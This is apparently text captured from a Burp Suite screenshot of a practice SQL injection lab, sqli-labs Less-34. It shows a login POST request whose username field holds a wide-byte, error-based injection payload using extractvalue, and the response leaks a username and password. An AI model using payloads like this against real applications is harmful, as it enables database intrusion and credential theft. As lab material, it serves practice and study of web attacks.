 1 × ...
Go Cancel < > Target: http://192.168.75.132
Request
Raw Params Headers Hex
POST /sql/Less-34/ HTTP/1.1
Host: 192.168.75.132
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.75.132/sql/Less-34/
Content-Type: application/x-www-form-urlencoded
Content-Length: 141
Connection: close
Upgrade-Insecure-Requests: 1
uname=admin%df'and extractvalue(null,concat(0x7e,(select concat(username,password) from
users limit 0,1),0x7e))%23&passwd=123&submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Submit
DUMB SERIES-
XPATH syntax error: '~DumbDumb~'
LOGIN ATTEMPT
FAILED